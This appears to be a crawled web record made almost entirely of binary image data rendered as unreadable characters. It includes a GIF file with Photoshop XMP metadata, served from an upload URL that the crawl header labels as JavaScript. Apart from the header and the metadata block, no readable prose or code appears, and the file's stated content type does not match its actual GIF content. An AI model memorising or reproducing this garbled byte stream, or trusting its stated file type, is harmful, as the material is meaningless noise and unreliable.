h"��O0����( Ta�p���!_�#�����![B�3�Dh$y��آj��;��5�A��yC�ˬ{Q�_Zș���Z�i�vx��`��x�6�9+ +S�|$�=>��8�%�*LdLl��o��uh	ÄO�l�f:�oJ)2㢔0��*����A�Z�;�y 0DB�J[����M�J���Dȶv��y���rh�Pj�e��<	 H��)-rH���*-#�|"�:z����Z�(�<���!	��2�9�|�����)�E{�%=P]�%�6�蛾�\���6 �� �+�>m䁊P���� ��#�����	e�u��w�,���63��_¬bx@ ȬǬ�̪��0՚�籏�L���  @ V��P<G��}�#��`��� �z,\+��,'-�l�RqXzH&P��- �o@)��0P��}{h1�	7��2A�E�%��o�|��؇0/���@Q�D�g�fu֖Pdj	u�5~C�x;�-(�-pEo�oе\�T0׹H�� 	p�y�ZP��$"[���1�_����9�X%u��X'9[В��x�(���"(�%�ɬ9	�؅����ѓY��{R��n R��p�,���x��9�)둞˺�>	I^��i���:�'|��m�;e(
��989x'�Q�� $ѐ��k��%�&��4�+��T�T՚PR�y�0P�(��0����;`.ʓz᨟�[L�Czٗ~���]�;���d��x(y(�ǝ\&a3u��h��_�D��'ݙ�8ǌ5�:HX���������x�@���B��Z��Y����prL�E��1�'�`(qiQ�d��k������y�9��;P�8,:��!)�Yb1
�!�i"pC��_���vh�u�q(�@�qH���p �grC%B��U?W<w��s ]�Bя���<s��5Q���RЁ�r�7��,Vi�G}���]��(!
�V�6j4f�c�Q��P�^ޫ��C~au#�Z(�^��$nr��� ��\!�{9�{H�-@�s��#f�%.�q�~f\4���xK�����u��?��;�k�"�~\
�@����(�;R+J/��#̼\�HH;�>ζ�m�%UX��j��2a��wP������\�~C�O`��! ��7b/p31�L$b%��qX�%� �΀~�#����o�\(��Zݖ����@$�s(���'��a@���b��
K���p�{����˛j���,U�]R�x&�i��E��0R��IN�=s1 آ�)���� e	i�g%h����H�
����n�)ЅB�j)�\i�=vh� .�
*�a���U<�����f6�^7qˬn�-h�v�P�m>U�	k�(~rg�l>�魻�� x����N�a2L�>���!f&p��p8�&h�.�'������_W�V���\O��7C��(XG��P��S�zKVQf���xAXS�^ A�ۻ�ҷ��2���i�6z�gz��h윎^��P���Ү�!�a1�N�r��1K��p�YJ�*��v	pH�#��G�"^R����.���r��	W�m��n��
�'���)�+@ 1�
��S�.�ci���v�n���i���ɥ.�3���l���ȼ��){)���4��ܡ#I0��	:pTFe�N�91U�j�~���V�5������y�7����ь:���Iy$���B�hnJ��*�h�8��W�"}������i?^�6�TP^��%����#Mo�l��b�_����-���<	d�Vw��Vg_-��T�p� �[v��z)0( ^8�:�.'n ��O��#
�b�x�1q>W��h@6\�����H��l�@(F�-����.g�re�&:!�Rpr��$��������N	�j)p��9ew�)p�!���D�܅f��o k�>r`/���� �A'8B�'�HR�
Fm�>�x �7��=:ʓQ.�2xx	���]�/��[��00@���k�bpH��I�tq~�B���akkI{_8�%�N%)�Rw �80@̓�����-O�G�)�H4�%�X��籥�H xY0�8h��2~�����x� y~@�:�5�Q���?_�W�����@lHk�/���nh2a��\������<#���ʍ��k0Κ;�z�7���:��/:"!�8 �h����!�r�
ݏ��p�z��;�5�ԋ���1�8܀�� �#��<
�7O�T)�Y��l�|��р���"�6l�1dE�k��pVpK7}��Tx��A��� u�J|+A�8r�5 �"8���ܬYFƉS���v	K@X8�8x��4נ��X`��m�%(�a��'N��p��� N�ɨ*#�H=�U��>��� $6A�+h	9Ɋ�@�7q����6���W��U�`ؕI
'���K�Pܺo��ܻ̖1ϙ��39x���,�\̘�/.
��B�o6�0G���5�q.\�t@�Q�S�d�t�%t)��)���ީ8?����	7����f/)�N�ɐ��j,��*+�7��8��6�0�HUZ\A�[<@
^��+~�H(�T���1KI�1��@�e����s%B7�E��(�1}�E�C�k�	�9R�AMI�[8�fN8��CP; Q0q@ ��:锠Zt���[n8����@��
�؃@?�(F-�H5U�A� 	: @UX�@Ud�MVi���0iH\
޵��|�UJ)ń"iW\����B3~CGe,�CF3Ֆѐ���j�Y��nIA�8
����9� Y�tI�3���SB�D9q��JV���<�cm8�`6a�k�Q��)�m�E!쵇VmT����@U��U�4���V���V\4�`��0a���Pa�O�sOJ[���E�Ρ�j�u�Qg��*F�N���C%����Dm�$o3�6,��kf1W%J�ܡ�;�^k���S�Nuqphp�xKq?���Y���'�9<p�,$��/7Tiu�Zl]�6\����9D�`_yw ��WHR��l�Ed+vd����%���t��:Ϯ5�#�8id�<�x>硃>z�d`��;Gt<�tm�[z�Jk�N�\ސ8��ϹA�mU�]��	x� ϐ�Ve	(ZW��v��8��X��+x����<J!��<<���p:8��D����,BG�M#��<��Z��e<�N(g��I��gg:��,�<2�Aԡ���<.H����'B9H	*��)ExT1�`X�->�O�t�/v�m=	���ҟ���
��`���w��S�W
�U`��P?�l�#�Ɍ�j�%1�H�#�8b�s�q���Q��4�sx����<��G��N�~�@���(d��<d�jG3���,�9�`�rc]2�BY�r�a y���H��-m,���ҟ�$@� ��h0'>���|.X�KH= ����ৢn�*3��Xm�d�7��#@*R�̡iJ7�I�l�9���y��f�:?R��$�!	H?Z[��N�1�;%�k�)���e�@��nh�WȢP2��� �6}VWx%	\�@�R�J�K.uY
̢aS�֡�fn�i�i斌t����q�I��x�j��&��Ȯ���:�C�=�)�Ht�Q0�Pi�a��&��C v!t]U�!��1�� %���}
�\٣Z�W �zOA�}+��
V<R�c�t�aF�ࠌ��ٙ�N-�=7M��V��Hn�8��At�x���Ar����=�%�"7�'9
�K��+ 2&a� mU��@'e�V��o���V�/� ��%�������+TЌf,`/xV:��݅�c&�QN`�Xmk[Fj G�xG�@6y�M�t��|n�w�O�(N�&���lR˙�x idl�jQ\݇�ø�X��U��$(��a����ObU�ɣ&�T�P�e��ں��)�A��[3J�8T��J�iQ����3�+zfm��Fj2�J���"���������Ys~���� S��6Ne<z¼�8�{'�������1��*%�了��ZJ���˝�H�4�����' ��l�F�,�S��R����|{u:*���"� $�����y�S�Jy�d �yHu�v�׺���u��� Y)b,�� !@.��  ,0���-jI@�R���֎���x��j~�|j��b��t�b�,�����(�����U�$�6�b�D ,�h,�������Qn�ǹ�*����-ߌ&Պ��t�K�(����(�{���H�
��v��(�����P�6�O-n���<_��*��h4#��43�EZ� �:ӵ�  (@@$�s�7���N��~09�h�v�NE��o~�qP� è�[�U(i|E+��@�b<;�W)��ߐsm��J�vv^����"��I�b�l��HG9,���~FHR8:�" �:n�B�!���_����:�r��^�Z�!���o�w��h�h�R�@z�+,Prf�B�оC�2����-�B�i^�	��x����
1W�
�+H8F>�U_��v}��8��Ј�\m�T�h�|A�T ��@E<SNAY�P�ڔլ��ȃ9���q�	Vo�D	��,�Z���Љ����xO��4̇6�@����(^�0�]0��4�R��_��E���[��� ]}��Ƥa�_��7��:��Ŝ�E9 E�i�J�t@ǭX�D��4����l ]Y���e�F0Ζt�õ
�8+��%U+U�EUX�)��Iɕ۬[
\(Qa�,�^4C�< 4�ǝ��˃U�i^p�B��`�Dl,��W�CEL�F̑���J���|�T�ԪI�9h�P����E�CK�F<� ̈́�o��Oh@�Z4�|h�[QX�+t_Ʌ����{�@%�#݄�]��#^�������ȇZ<���@���DB���$�@�s ��9V�(�hKHK��H6ɑ�XV�E��I�����ν��-�o _���9��:����| �:V.l�|�`���kAaZ�U�|�)e.HΑ@#�E�B�<��X[�H�k��/�P�ĕl�p$��!Op�͗���!��ԑ���-#��I�����:�t���%͵$	��7��B84�I�,����@��48;�	��q�,[Y��}f@��Mr��5���E���� ��F҅ei��8X�v��i\�h�!��4mu�C98�{A���F̄N�`e�8=���N\�ń8lK��P��8\�D�b�A=��H�MZb)؉6`�%v���+$��Go��Ʌ�Er��\T+	�CU��q�]l l�|B3��ѥ�Ŭ��(L\�ʛ���3}$�T�rNĬ\`����ZHv��$8��T��e��`Y�$�j L��84p ) !	x��]��Bf߆���I�p9!���N����۬&���P׃r;,�<]�
�B8 "'��J��
�L�J�͊�8 �v��^V��ix>���MD�ŀ�5
K��Ζ�oPi��:́x��@@Ԛ��%n_(�0?�P���Cɠ�CxR�r� ��!�˹�5��t�@�eX�j�D��r���(�&�F���JV4"�2's��`K	���k4�˕1��JD�f��?|+4)xÉ�ǊIb[=��-����~�j���p�p��]��mq��������Z�umB3�����vЕ0��<]i�a�dŝ��hĐD��%N�
�pIo�ixJSxr�5 M4 .B �)�:�C<|�;Ƀ2Y,CHx��~��v�7|\��#�M���#��Y��fE&�I������}��<H3du}���'l�,���@���L�ę����/�O�pƝ�t	9�Mu,G�
r���fK����B@;��ct��������C� �� ���5�l�]Xib���;8���+>UųU���U��P)��,_�A�tM煂�V@=�@�ᅞ^C��#a��O�"�iZ�ĭ��F����o Ю�dͼN�w$���H���ʬ�Pg�hf�A=x�䒁���� (-��TA=��7��vM�J���@f"����*��4C<AQ��'p-E�)��=d��Hٞ�.&fNm�����[�J��3�[NN�H���NO�����
N�X�	g���(������;�B�/��
��"A��|,�4T�&�� �k^��A�X[&��8�M�$J���
$�F�  X�w8�H��c4�C����x#o|����MP�C�LC����x��� Аl	|K	���D;d�=$B"��:�Ö��^����
<�A*�x��
����[T�7�!p �`�|j���{���x�����D)�?A ��'�Dx�,���lAKDK$��BL����!N�OM`[fD�P���JA��F��J��|�a@�I܃���!��lX2��Ƭ��;��$́(C.);1#�  ���xCt(��l�Y�5)��'�,��\)\,ע,@��C( ��H��pTIB4Ǡ���"���X����߫ب��7�F�$�ÞF���L���:��1�`Q<�`=�^�IAfLB*��?;�/�t�p����?0���E�Re��K�y[�h2��'F��(�# ��H;��p(�I�a
E.2.
A$6Y���b��t��FK��鎯��SթE�1W�@�a<P�����8��H�>C�U� L�
q�~+#LB!���\�>�_�Y�~�pS4\T��̒_�MB0�aP (�.��D���p

�JL�m"�Ͳ̎DA�rd7�����3�A1��[H�DhN���;�C=�C	�Kq��;L�;�(G�0X��j�4�H&ú@�R�U�E�̀p�E'�0
�t�
�5 �sC7 vyW	l�ty�y��8jbC�iD²D`�D�.:�h8,�<�lC@ ,�8��UI�$ϳ~{�G�K0,'3�;1(x�x������޹�K%]��=TF��r�U���:�@4@H_���p�
�B�A7tǁc�}�A�æ��v'�Al�� �ϰ1Z�r�B:X:�:�y�K ˀsk0G<A �WHH�D"�8��!�u@�a�u�A��O.��@�΢�(��;�#��� T��^8!<�����Y��{O�T�82$pd�|� ��A��A�ġ+G�W�I+��@���7BX�	s��p ��������F�2Ǹ���1�ܷ8�Í�L �t��;�@!亮k����?@�L-�ƫ��ʩr����X*�:���ω۵H�t]+p �`�	������|:4F·������C;<؃=��u��{�[:�����Ic�p��b�|7��=�D;�:d�C�w�.�n!�9(�y(�v@��������K ݧa�|jCu�q眺>��~fR�E��z]�BH�s5 ���I:ԃ���I�χ{�z_���pt~tG�a�;ΓI�'G�c���c�I�{v�+L[������C=$�B��,�y�C=��k�V�}œ��
����x�G[ڬ�����ߠE�h�$��SH^��s'��C��8�䟄p�|��a@Ba���,�?I�?п1Ct5�
)�\�t�\XA�*���T�P�fřŎ��z��QB:��s��S�����eN�h���ӥO�h�(0Û�+	q�F��~2d$� ��t}���9ƾ��cA�fO� ����C$�B o٥��BB�
��sh�,H1�P���Y�g-2ظ�c��B���A�v|("V�͚�8Y�#;v��ݱ���q�)��L2�������:s�TC���J8i:UZv�U С�׮o��}U���J�p .ܹ@��-׮!�
q�%�[z
|�O � �O\�P�DA� -�>�k�P�Ɂ��Ҹ(#a�($HT,�9�(��#�&�bd����@������'�[E�7�Z�7��⊤��"��Ȫ�7�k�,�Jo\:�H�|���rW�+ `� ��ʉ���3O#LP��3�X(��@�
E�P2��3� ���Xk��b�q�	�9\������9�z���#� h�,�����id�����*KR�:k�,j�=E�#��i�?u�U��6�<���,�k���O�|˵'6y"�tQ#w�v�u-�
Tx JYdI��,s`��M6��#Hؘr�yg�������C�~B���XEȋ/�a+�����
+*�,DR@<K\�+��D��� W���- Gq (! �b@1+�!W�X69��'aKj��Ew]Ig�I���az��!��U0`�fK)�c�fb$
�N�X9��9�`|pm��2dpЕ�aĘ4߲rx%��U��RyB��Ʉ�r�UG�H��
�%P��o�t�~b-��P���'RAޱ��z	q��, ���Z��0c�#�B���)�ga�Gu�� �џ�_��H�!MH�F*B��2_W^��/��@�EˌC͜��y>c������	i�jj�v���"m8� �6T��k�� 6�T�W]A�E�f�� ���H�p��>(�(����)�'7d���CXA���4�"��\�J��)x`�孧�{�^$ f�IM[ L�H�3�h ��2
q�%]�{`� R@
;��XGHy���y����K���I8S�Y($�C��w��������*J"GcC��"+l��
���� ���e�Ī�EH��,*�ٳ��q�<+�7�A�R P����E6�� ��h���BJh� Ҡ(tp�#�7ސ�=!.��OA����$2/wH���D�!,�$�,iÜ�����>a%�D	�Fy y*gVk"�˜+�h�+�����L�E-�Ig�p��ڃ5��wx�Y܈8+�L�iPi4��PVaU`�*ҁD�.���N�W�E�;�p�I�F��r,���6� �M���˪6$e�+�/-�QA3:zB�Q�Y:��8���/�rZL �&R������1yPғ�
k �J[�	%\��P���0�W�����:��|����_zV�{�!�JM��() ZD`�Te ��ZXiC:0��Ƃ���#�MT��v��Yꐨ:°ŋ��t-G@�6Td�8�Y�hRn�q��l��1DI:��߲�r@ ��B8Ѐu`Vg[�#)O����9:mjUK�LjV�\'���8VJd�w���L>�p��t��t�(�-o��%$�`"t%�Qn<VRf2���4l��nāJ!QH�����b"���8G8��^p\�h�8VٓoP6-'��_��ӵY��7,ˉ����1o)�[�Rx�Ʌ f��ֈ��/̭XA����2�+�4�m�JxA=�a�EJ��@P{��gi��h�^Hp�a t�WO�S �����Z+�ڿ�%_�����6�AӦ������(��Z����t�m;D��{@�������E�4s��Pi�o�ڛPL:��B�00q���p��6 ���a��0d@'71�h���x�Tf�j��j+�Z��l��	��Yהv��@9w���X���-4v4�#�X���	0�m/��,B�T@��;�:�q�m�l�V:b�r��ࠃ��A�D��:)�MPU��g
�� �����b,��z�	``����p@$"����k�*3�� Vt���:�>R���F6�qP�NB��P�fk��ِ���8�:]�3�� �7ڌYr���9G7�1:�"���П���TU��%�̀}����7UW�o,���}�	n�R�B�(���\���C)F |���z��HK���<�B���Y	�LKW:�䰹�o�iK�ct�C"�y�f衖�q�6�T\�P=ӛ��Z5�|h�<	�
�괮�@��p"��,^a�L �zI���hd�4� .��J �A��J�����!z��L�P��4 �@
ȯ�A����!ށf!��nB��9D�8�P
MO
������ �XM�h/�������0�!톏\L�¦^CS:b��>L#��RЅ^�.mc0��!�����lP
�!����	^`���ph8�h!�A�*
�p����������gꪮ ���N��[� 2'"�����!8� �"@~�!� �* 4@��)�)���A�!��+�� 4 ��������f��`
b��N��@aY@ב���ܱ�P
?Q
����P ��ռ��P�A�!  �����8d@��~o�:@�@
4�z��� �`���(����ͅR��� /l���H/P������&���1�D�� p�g Q� ����P�2)�2�N!2�@��$��*B����"�@¡,�2�1$ah�`�����*� �j�&��&�0�Y '�'�Q'��0(�Q��1���R2%S +� /�2+6�3�� R@�D�F�4E�R���j^S6��/ձ&7M�0s'[�
{�'�c4) 	��L�(UYq��)��9_Q:��3=�:�;��3�������;�3<k`<�3<Y X 6�6gso7�sߑ7�[��1s���!��R33T39SA��A˳A�5˓/c�=i>�S>�u3'�C��7��Ԁ��ֈEO��:%�9�:?� =sF+�37�F?�;�=��G{�A�S6)TH-4C5��C�
�����?��14'�JK1sA73<��AL�sB��B��6��&9�CDC18I�8��8�2�R�E�F��)��O��O�;��Gy�<�<�S=��=�T6�Ms�>��'[O?O�?���\m32�@2K�tK93LK�B%4=+�Lk�Q�0�tM�'CTDGQ�J�1U�N�)c�E}�9eTXiTG��F��G�G!�H�uU]5I#u7c5��I3#�2a[�������2aE�]C� AA.�2�2G�KM�T'�������L54gR4T7��Z�a�P�M��M��VMN	� ��o F��b�AOa�O��3u�o� �:�<��^� ̓ G"�=e��G��3��� l2D!'<���f2V��Z��pDV�p�J�S?5T���K�6U�9�v{��U� p�``���"�9.
ɖo8�Vk5�VW��\��@��@�pN!(:!�  $at�c�2� ��r+7_q6 ���os"��K	5<�b(aN�����q��5kR��`�`\n��%vV�A9|b��C���5���%�@��yŠbm�A��y;\��UaA�:|9 |;�\B\�k��A[�%(A|A'F�n`~o�~]bf�m�A��~�s�%h0��� ��%��\���l��j�%l@~�n�a�b�.\��W8 U^�z�ŠTX^�q��thė�;� gS�NT�;c�o�~G��`��)�%R�fc�% �o@�����6'��@x�!hm�% �#X���9�j���1�p�Ġ��P%H؄u<�2�t��n��y�7|;���f
^�A��8 ��X�W��W�W�gs�A��Al҉8~��sa���bØ�mA�q��D��ZW'F�z� '� �@T�yW|A`��XO�7 Y���i�Faq+���E�ڷ��W�~�w��`sz����r�&� (������ (��' ���lA &Xpd�w?���D�%��z� ���Z�u�%@a2I���mx|�ن9��+�fTT����ף��~_w�5��7�͙��%�y��ٝu�[�@�Y���v��jN!6\B@@�A@p�y����w�SX���.��Avw�7�%��������Yk '�Y����X F��QZ��[��m!��%�!�ئ�@�Y��yT�x�R�-�~�
�y%��yMx����b3!k���������r�~#��C��U:��ڀ��Z��X�ɘl:�%�%���oՇ[���y縷Ix��ڸ�r�%!�9`�ת;�U!s�2���`�u��@��y�����@u�A�{J��՚l���=9�qĮ��vѠ��ZxS�M��RaEc��׻�w������m�|%S��(A67'���;A���o�t���o�t���)���|b��������W J��)�8(X�@ �m(���������;������� �9`�@�;�� �[�s": g�:a�)z�9���8���Z귛����%�|������]BUZNٔ�Z'��<9��Z��8'� �m���x�,F�W�K����]�ׄI�ɛ������0�����)|�+��ix^��t�@F�s���W��a��[�M���VݔW���@�������s��#�eY�}('���\t��z�E����%���@|��\�(:'�����*�����t�= �:יC��~���'� ���My�@ϋ���y���%��7EJ��%�ׄ�=���z�����z2+V�y�z��7'@ �9 �[ Ls����o (�}���Y\�Y��'F�Z���س8�������a3ƃ�ٛ�|)�yI���ŀr"��`\���t���9�ڪ�W����s|�T��őx���A���q^'�|����^��!�υ~�{�%����Vˠ��� ���W��W��z���/��a{�p�%:ސ�ސ-��_��ֳ�����?~�[[�����ݔ�Y���������}r�}g��/�y[x,�S8�A���d�pz����������^ ���]v�P�>�W_�Q����n����&qV�~'X(��+�vm�@�����@*,��@B:$0ǟ�4bĀ�W1�$8��� шCƊd$�)#��t�M�̙B�84��)'�N�h^"sJ*Duj�3jt��knp5J�QM�R�9�ҍ�7|�����,ʚ-$�ϯ�k�`U�'nX�Jp0o^��m��@$\$���
�H�FfL�R��k)+_���%6P%����ڵ!�F1����=_�؝�6��$
��5 ��^����ﰿȚ-[�%���ԕ�+���3#dQ�^��z'b��kU�'ұz�#S��H�%:��|UF	:?�ԨUG�5V- ��(u�[59�TP������pcIt\Y֤�\q3��Gsq�!�(�D�'�\b-S ��v22�W`�5��]#�D�z�Ut_J�H2(.��~���$�9��5�@�H� s�0B�f�o�Pjq%�Va]�(� ^�̑�-�(�\2�vz2��v4#	��C��5�J���d(��DD)��)��gL�%���Q���$�U��USa���D���D��y�D
0�fr(�[3E�I�h���P_6C�t�L#��4�9${���0!�������i��~j�QX�#���~	&���\��#��fئ0��gZЍ8B]6D�g��e7#��z'��]�hŎ!Qf�Id����ri!�(�e�/�� %D��Q�(�����V�n��V`ٻ�q�����%b��1�L� l�^5V�9qE�2H��0�$�|!	�0ʓ:�$�-&wrQ �~Q�$L��L�S������V�J��a�u���)뚜p�/Vu�eK�g��W3=��@��p�:�V�L��L���]z��_ ���I�d��(Q7������p�L����c�'kF0's�W���kn�M�3�2Q��_�6Ԭ`8�Ra%�c]��k���@�2�1�~zx���dU������(����F!�Vql7�� �]bz�cK�d���E��+�-Nh�? L"S����5$9"1$��B0��a!RA�H�����$�X�3D" ���h]���� ���*\��~�&�e(A��fr��]΄&���t�����;Vc��WHJ" p�İ��H�p�!l�%q�W��[͜�;��(G�̖RJ�*[�n��8�<���Ӛd��a��k%
O�F��t2�3"�b@B%��S�Q$K:�DpG��5)J��hS�/Ʉp��n�3F��8�3e�Pɖ�4zd�/ �?���'�S�G��$�jI�`-� �������~u���`�%1R"���	h._pT`��<ې)�<{��b�5	N-k��/D����A,=�]�'��aq��%$&�ܲ"�P� Á���`�L(��k�6�a���	M�C2
��R�D"��&�r��L,!͐��SR���W��`�&8Ƒ�~��պ!U��8��Z��!�$��9�Pa�&4|f��"�s�bE p���K��W�EJ��*��AS�I����^`���2�[�U"#��LTt	��~*���:Sg�iH3�н�VhKONd�ؽG���D�?���5r��2�	����ƫv��YT���ɼ�m�/����ڢ9�Jv���p���u�)��)������׺�"��A�[!	_��D��d2٠㐫������b�@E�2�:��Fԃ�<�� ,�c]x�Ze���s���d� �0mXpu�{ u��L�b,�.�-�|5�T���p�L�"r�8/�XP�(�\ .
�`�M�(����Ԡ,��^ۺ��.d��{`���au<0C�̅x��u�,�+�n��j�8DR�i��şK��A`��%v "��"���!FD��RQ��:��	'h�g`��hh!�T��eQƱ��f����D���'b���G����L����K�w
P4��&�
�ews9q�ĭg-�0W��fN3��@�:���{.8�����
�fA~�|��rX 0=�>�a����5��kƠ�.���r����,�u�_�rY�י�y%m�`[��&�Y��𠗅OCoxċ,��  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260110/e89f6b16-fa53-4c13-b2d6-322756a7addb.js
body_size: 383983
content:
GIF89a� � �� H6F�J�ʊ�gn����֫eWK(0ݵ��wnؗ���r��闐�1TCP2Sɇw��o%f�Gn�v&o1*�/3%3�1�z��WO͙�驚M��Rs��k���%%�̽�te��x^��콵��S�������G���A6���*mWi�Wg������vgw�d�RH���ꬥ���oD3���ՊN�V6���r+���	���W���v���׈zڥ�dHUo$�fS�uy�����i݋��|Fژxܜ���f���I�x�B	詉a7CLQf�����g������ۧt�vO�IC� wGUfBH�i`.��ʕy���ɇe��� 궘�ZOƗ��عNiv��v�HA� p�h�Q*ڗe�UW͌~xCB�ڣ����ƫR"xU\����T'�Ž�jb�{p�FΥ�����ʢݵ�����j7�TƼɊSE���umM���ua���? ����wv����T.�Vۊe�ffR]Υ�FfX����jv�B�VV�I[aɖf�b����׻�+%̝����߫U���xTD���2E<�%���1$#Dܷ�����d:�;<�E�ؤ�^`�@�ȓ]X=���������ɴ���ߝYn�X��w�d����;E'�b;�����@A>`˴����䮱�JLc��εkl�bi�Ƶ�ν`=`����ƽ潭���絥���ޭ����ｭ֥�ޥ�絭֭�����Ƶ���ޥ����֭�ﵭ���ﵥ���ޭ��ƿ潤���ե�����δ�����������������ΰ�R   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.1-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 23.0 (Windows)" xmpMM:InstanceID="xmp.iid:E567BD8BB88B11F08395C561985D02F3" xmpMM:DocumentID="xmp.did:E567BD8CB88B11F08395C561985D02F3"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:E567BD89B88B11F08395C561985D02F3" stRef:documentID="xmp.did:E567BD8AB88B11F08395C561985D02F3"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � '�P�`�2>(�� �� � <�� ��"b�$HF��DܸQ�ɇ(O�@��K�-C,��� �E�`I��b�Q�&�9C|L�0��SK�B�Ju���XeM%��G
&�y5Xp�N�,5�ؾ}\���PGo4�� +�,8͙�����><PhKD��D>:��1dP4h��@_>��h�-H�:5 I v>�S�Ɓ��`�;e�f��b:x�b��=@����ЫZ���,��x0�}�Z��(��(��^\��ݷmՃ,P��>5˛7sL�!fؠW���% ��p"�bF�5D C!�QJ,M�j����F����P}h1�
*,�Po&YԓE@(�_Yh�XQ%��TL=��sTi5�V>
�Xʨ��@L�E��|P�[t�W����D���+&p��`��T��i��$p�i�Py�k�v"i(J�ۜ�Кk�p Z��B%�x��'ιbD ��,Y��qLQ��З钠�(ݨM>GAĨ� Z�J�p�}��H<���z���*�0SA<��Y`�y)�@az�j�E2$B��-�F��T��Mt!D0i��I4`S(�Z`��=m�E�p&x��e$5 u/.�����#��0�@|�px���"P�E׮�T �h�E��a,�=�BOM@��	D�a�&����g����߮������'��C�<B�f�ʩ5ì 7c��.���P`�́�T��+��p0 ���_ ���o  Qʵ�� �
 d��o8��(���SxJ!eRP�]֦IE�rU���).���[������!@�}>npj�X��B�Q�HN�E���E�?X|q �D�^�:<3f3�6��j�>�`��
��olcx�u��o�tH�d�Y�nJ{&KC�܌+،y�*aþ��IQ� ��D~@`��`�}�y�-���h%S���:ň_I�I\󚿲P����+H�
n��
`"<��+& �+��Op�f�`����
��Ѓ
�B��@�*5Ṅ�;_BL@���D"V���0�IyD@zL�BF�Di���K��-��D!8���" H�E,!
�  ���
I��D2���މpIe�
.`F^���@�Q�H�	����������qEFcH��Ɩ���)��%�G-��M�
DH����9�ndE��'~ Q)� GI� Y�LIV��ǂ��K_a���@� �p��\�
%���j>����0���ea�xK\z!�EZ!�}�ż� N�4�a^���ˌ�2r��IG�Ȑ2)�B���dF�g�`�"��8�-<�4�$�25d�KCd;h_�	b@��&�p J�n�NG��;��~7��������e�p��I�bl>I��`�H�.Ţ�d.rK�lB�#��F��5i�|Mf�%gZ�g��(�?���XLI�;VSZ\�	��*Nũ[��>�Y�2%����:EK����2�����<�*��' f� ��3���[���D�h�K��S�bkfTA�Pry�Lt���(Q�\�X�Zj��1�CU�8�t+t�f��/&Hȩ��s^`�Z�i!'����ӑ�L'#1�4g*��T10�>�.8�h����ǉN��p�c�P�B	"�㷴�td!��F�)L����aH,������q�Lt��Z������dQ�$Q@�:'�8+�T��$�?��'|@)����?0�m�� ���v�*Ę8��ExK���v���3����r3��xu$3s�KO�E79ӣ�+���-�aD/�LS��m:奴�D��6�hU�D�B�?���3�1�� ]�*�� `x���e�}�0���P��r��؅�qØ	�k@抡,d���( �i��H�����3����'`�
�:?��A�n�!dTP@� �ahPN\�
,�A>@�/�����A@$<�An��7G@�3 <l�k!��O���	�0�sh
��SE�I��)��nf�ř%ݙY��燒_ڵ���G�;��ldo�B^�� As�c��I�@ �82���Nc�@ po�W8�g?8�R*Rg�՜ t��u� y 8�	sk��`�&���(��`�F �&jIR-焳�2F��%�ɂ^4�	l�[H�<�G�K �[Zx�Px�s������,t���4C@��N�=����z���\���a���6
f����N�W�*�ch���P-X�4����^rUW�*��8#Iu". O�>�P��0�.� 0A"�KF����e�Y"���sL�{B�vU_`�z��*�v��f�j��|�|�����o;�
9�	<� Z@s�}40T���4rs|uK�!g�!�zDK��9x�H�nD0Pz�!.��Q0�~�
*�1Lނz4�� � iQN[U{B�;�;cqX{���o�gX����_|o�S7�h�;*��Z@a%� v*W]�1v�\��l�V�!bbI�3�1�}DX�����4|�����3�,QM�Z� �͂o���o�p�d�Bw�X�n�BV�H�u�t��|��8 �:�_�+@}@����"E�1SI�l��E�1)�j0�"�S�AHP����@�h��ю�y��@�40 �s�",�+@"օox���d(D���h���[gh��OPO��e��O9D�若�7�sC��}����N��Ѕ+i]� �6)a2�#: 8A���d�=Dؓ�X����hy�A�:sl�p6��@e)����فgh�HT��ِp`����U���@",Io��P�V���ЖBtB(�7)��05�f�%�~me�!39B'�@�rc �x��Hy�����Д������(��E0PG�+�tii�BV �ɐ��Uo�j��(����	�,p@*0	5�,�� �n���2���|ɠ�I"��B��v7�}�	�� �0l$�,�ם�H��^���^s��2$��ٓ�Py���dtDi�JSG�WQ �I�ӏ�`1��B�*@���Бa��]�vk�B����ހ� � �2�ǩƐ�ڜ���*�B�
����P�����q?|�)��6�W2��� A �,�������GX���Y��v3�!VąaX<ȓ�VP*p��)R0�5�
��� �p�[W��P ���'�p������
Jft*O@Tv9|7t���&l&���) ��U��8���z4�+��sA"%�A�S.��(=�XVT����S{��(���М�y@��J��#�$b������`����	�� ��	z�Ы���`��<���v�0�d2�6��g�	;puMQE-2q�lM��A�y�I�H���n��g����oP���}�r$�
C{֚��]z�2�,p����,��p�c�P5P�C,�2�50eI�����k��	r�
a��� ��;���Tv�7D���	�S/�a2�ڝV���	L���a��bY�|��%Q��Y��]P9��H�X�X&���9DO���)�!
������ȋ�p�P?�;��P�@�a����hi����
P��+E���=0a��� ��x��:�B�cj�j��Z�$zDqb��'��~�(HjyHj�o��0@ z���������[���ɜ�);@ �p���pr���8j�Y��0�*@���2��"�`��Z�9���|��;Z��h�'y#*���iG�;��M�1��9��h�'7gt��n����y��]0~� 0�D�=Uz[Й�\��`�`��p	��
z�������ʽ�x#p������S0���KÀ�� ����O`�F,?���{B���
�{>@5��!������s���e0j�b���� :�X@y�)���	b��E8�g�<��Hz����&u�C���ƹ5 ï0�P��盳�`�`#�ɐ�)S�� p�;���p��0�+�5�b�
N@��X����;����cs���Y}W ܝ��f,i�Z2U�W�)G�$(c�~���c��b���)0�=Z�@0� �`K�)y�P�6պ�`,��?|�`
�p��+����^���`T��P|	(��0�;pi�;ѽ|�!��t�Pmĸ�
{���6PM乆ZH��)j hI��*�I�т�SE3�Q�w��xe�(��4~��:�A8�}���@F�L���L�p�'�UN��ʅ��{�8{�S�վ�e]y���Te��Q��0�b-׭l���˿�U9	s=�p���(� f���@d�	� ���
